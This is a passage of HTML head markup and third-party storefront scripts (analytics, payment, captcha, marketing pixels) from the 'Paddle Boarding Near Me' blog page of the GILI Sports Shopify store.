common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=gili-sports.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/LqqyWb\/klaviyo.js?company_id=LqqyWb\u0026shop=gili-sports.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29785848,"offset":-28800,"reqid":"5f2ac47f-032e-412a-b386-8e373e55f1a4-1768619762","pageurl":"www.gilisports.com\/blogs\/sup-near-me?page=3","s":"blogs-49638703235","u":"d5b09f4c4a66","p":"blog","rtyp":"blog","rid":49638703235};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.gilisports.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.gilisports.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.gilisports.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.gilisports.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    

<meta name="author" content="GILI Sports">
<meta property="og:url" content="https://www.gilisports.com/blogs/sup-near-me?page=3">
<meta property="og:site_name" content="GILI Sports"> <meta property="og:type" content="article"> <meta property="og:title" content="Paddle Boarding Near Me"> <meta property="og:image" content="https://www.gilisports.com/cdn/shop/articles/paddle-boarding-in-denver_600x.jpg?v=1706228457"> <meta property="og:image:secure_url" content="https://www.gilisports.com/cdn/shop/articles/paddle-boarding-in-denver_600x.jpg?v=1706228457"> <meta property="og:image:width" content="1900"> <meta property="og:image:height" content="777"> <meta property="og:image:alt" content="Paddle boarding in Denver"> <meta property="og:description" content="Find the best paddle boarding spots near you. Check out our location guides on the best places to SUP - from the USA to all over the world.">




<meta name="twitter:card" content="summary"> <!-- Affirm --> <script>
    _affirm_config = {
       public_api_key:  "0X6O3TSLVOPK7MCJ",
       script:          "https://cdn1.affirm.com/js/v2/affirm.js"
    };
    (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
    // Use your live public API Key and https://cdn1.affirm.com/js/v2/affirm.js script to point to Affirm production environment.</script> <!-- End Affirm --> <script>
    
    
    
    var gsf_conversion_data = {page_type : '', event : '',};
    
</script> <!-- candyrack-script --> <script src="//www.gilisports.com/cdn/shop/t/40/assets/candyrack-config.js?v=128743589354287189111644533859" type="text/javascript"></script> <script src="https://candyrack.ds-cdn.com/static/main.js?shop=gili-sports.myshopify.com"></script> <!-- / candyrack-script --> <!-- TEMPLATE: blog--> <script type=“text/javascript”>
  (function() {
    var head = document.querySelector(“head”), ur = document.createElement(“script”), ud = document.createElement(“script”), err = function(){document.documentElement.setAttribute(‘uib-triggers’,‘failed’);};
    ur.type = “text/javascript”; ur.async = true; ur.src = “https://uibcdn.com/sdk/10131/uResponses.min.js”;
    ud.type = “text/javascript”; ud.async = true; ud.src = “https://uibcdn.com/sdk/10131/udash.min.js”;
    ud.onload = function(){
        uDash.init({ uProjectName: ‘GILI-Sports-US_2213’,uProjectApiPass: ‘ec9e78b0e39b9109fdc3d42761ba95aa’,uPort: 10131 });
    }
    ud.onerror = err;
    ur.onerror = err;
    head.appendChild(ur);
    head.appendChild(ud);
  })();
</script>
<!–– end of useitbetter.com tag ––>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29785848,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29785848,storefrontBaseUrl: "https://www.gilisports.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"505970931","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-WXKB8K5D6P\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-WXKB8K5D6P\\\",\\\"AW-746691278\\\/zrxKCMSRhowDEM61huQC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-WXKB8K5D6P\\\",\\\"AW-746691278\\\/Xp4WCMGRhowDEM61huQC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-WXKB8K5D6P\\\",\\\"AW-746691278\\\/rLD7CKyRhowDEM61huQC\\\",\\\"MC-D1RGQ0H7BY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-WXKB8K5D6P\\\",\\\"AW-746691278\\\/7igUCKmRhowDEM61huQC\\\",\\\"MC-D1RGQ0H7BY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-WXKB8K5D6P\\\",\\\"AW-746691278\\\/C9lECKaRhowDEM61huQC\\\",\\\"MC-D1RGQ0H7BY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-WXKB8K5D6P\\\",\\\"AW-746691278\\\/_mErCMeRhowDEM61huQC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-WXKB8K5D6P\\\",\\\"AW-746691278\\\/c4g6CK-RhowDEM61huQC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"182223091","configuration":"{\"pixel_id\":\"261948968068783\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"149651699","configuration":"{\"shopId\":\"13847\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b1c53765fa4d5a5a6c7b7368985b3ff1","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GILI Sports","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gili-sports.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.gilisports.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.gilisports.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29785848","storefrontBaseUrl":"https:\/\/www.gilisports.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":49638703235,"requestId":"5f2ac47f-032e-412a-b386-8e373e55f1a4-1768619762"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29785848,
      theme_id: 130788229363,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.gilisports.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.gilisports.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.gilisports.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29785848,"isMerchantRequest":null,"themeId":130788229363,"themeCityHash":"11660121657312513251","contentLanguage":"en","currency":"USD","eventMetadataId":"5260fd63-dc40-46a5-8d2e-a2890557459b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":49638703235,"requestId":"5f2ac47f-032e-412a-b386-8e373e55f1a4-1768619762","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.gilisports.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.gilisports.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29785848"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="130788229363"
  data-theme-name="Turbo"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.gilisports.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="blog"
    data-money-format="${{amount}}" data-shop-url="https://www.gilisports.com"> <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QVBP2D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GILI Sports",
    
      
      "logo": "https://www.gilisports.com/cdn/shop/files/logo_3e800c24-c055-4738-ab80-8686255eead2_176x.png?v=1643305721",
    
    "sameAs": [
      "",
